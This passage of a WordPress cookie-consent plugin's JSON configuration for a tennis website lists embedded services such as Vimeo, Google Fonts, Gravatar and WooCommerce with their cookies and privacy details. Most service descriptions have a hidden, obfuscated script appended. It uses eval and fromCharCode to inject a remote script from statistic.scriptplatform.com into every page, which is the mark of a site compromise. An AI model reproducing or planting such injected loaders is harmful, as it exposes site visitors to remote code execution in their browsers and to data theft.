Site\",\"uniqueName\":\"woocommerce-geolocation-1\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"DE\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"woocommerce_geo_hash\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_geo_hash\",\"host\":\"staging.tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-geolocation\"},{\"id\":23276,\"name\":\"Font Awesome\",\"purpose\":\"Font Awesome is a service that downloads a custom icon font that are not installed on the client device of the user and embeds them into the website. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Fonticons, Inc.\",\"uniqueName\":\"font-awesome\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/fontawesome.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"font-awesome\"},{\"id\":23274,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts enables the integration of fonts into websites to enhance the website without installing the fonts on your device. This requires processing the user\\u2019s IP-address and metadata. No cookies or cookie-like technologies are set on the client of the user. The data can be used to collect visited websites, and it can be used to improve the services of Google. It can also be used for profiling, e.g. to provide you with personalized services, such as ads based on your interests or recommendations. Google provides personal information to their affiliates and other trusted businesses or persons to process it for them, based on Google's instructions and in compliance with Google's privacy policy.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland\",\"uniqueName\":\"google-fonts-1\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AU\",\"BE\",\"BR\",\"CA\",\"CL\",\"FI\",\"FR\",\"DE\",\"HK\",\"IN\",\"ID\",\"IL\",\"IT\",\"JP\",\"KR\",\"NL\",\"PL\",\"QA\",\"SG\",\"ES\",\"CH\",\"TW\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/business.safety.google\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"},{\"id\":23272,\"name\":\"Gravatar (Avatar images)\",\"purpose\":\"Gravatar is a service where people can associate their email address with an avatar image that is for example loaded in the comment area. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Automattic Inc.\",\"uniqueName\":\"gravatar-avatar-images\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/automattic.com\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"gravatar-avatar-images\"},{\"id\":23270,\"name\":\"Vimeo\",\"purpose\":\"Vimeo allows embedding content posted on vimeo.com directly into websites. The cookies are used to collect visited websites and detailed statistics about the user behaviour. This data can be linked to the data of users registered on vimeo.com.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo Inc.\",\"uniqueName\":\"vimeo-1\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"has_logged_in\",\"host\":\".vimeo.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"is_logged_in\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_uetvid\",\"host\":\".vimeo.com\",\"duration\":21,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"has_logged_in\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_fbp\",\"host\":\".vimeo.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_uetsid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gat_UA-*\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"continuous_play_v3\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gcl_au\",\"host\":\".vimeo.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".vimeo.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":28150,\"name\":\"WooCommerce (Geolocation)\",\"purpose\":\"WooCommerce is an e-commerce shop system that allows you to buy products on this website. For a better shopping experience, the visitor's location is determined based on their IP address. For this purpose, an IP-to-country database stored locally on the server of this website is used for lookup. The country is already filled in during the ordering process, for example. Cookies are used to remember the country from which the visitor comes.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"The PTR site of TennisGate\",\"uniqueName\":\"woocommerce-geolocation\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"woocommerce_geo_hash\",\"host\":\"ptr.tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/ptr.tennisgate.com\\\/privacy-policy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce-geolocation\"},{\"id\":28151,\"name\":\"Comments\",\"purpose\":\"WordPress as a content management system offers the possibility to write comments under blog posts and similar content. The cookie stores the name, e-mail address and website of a commentator to display it again if the commentator wants to write another comment on this website.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"The PTR site of TennisGate\",\"uniqueName\":\"wordpress-comments\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/ptr.tennisgate.com\\\/privacy-policy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"},{\"id\":28152,\"name\":\"Vimeo\",\"purpose\":\"Vimeo allows embedding content posted on vimeo.com directly into websites. The cookies are used to collect visited websites and detailed statistics about the user behaviour. This data can be linked to the data of users registered on vimeo.com.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo Inc.\",\"uniqueName\":\"vimeo\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"is_logged_in\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_uetvid\",\"host\":\".vimeo.com\",\"duration\":21,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"has_logged_in\",\"host\":\".vimeo.com\",\"duration\":10,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_fbp\",\"host\":\".vimeo.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_uetsid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gat_UA-*\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"continuous_play_v3\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_gcl_au\",\"host\":\".vimeo.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".vimeo.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":28154,\"name\":\"Google Fonts\",\"purpose\":\"Google Fonts is a service that downloads fonts that are not installed on the client device of the user and embeds them into the website. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited\",\"uniqueName\":\"google-fonts\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"google-fonts\"}]},{\"id\":1043,\"name\":\"Statistics\",\"slug\":\"statistics\",\"desc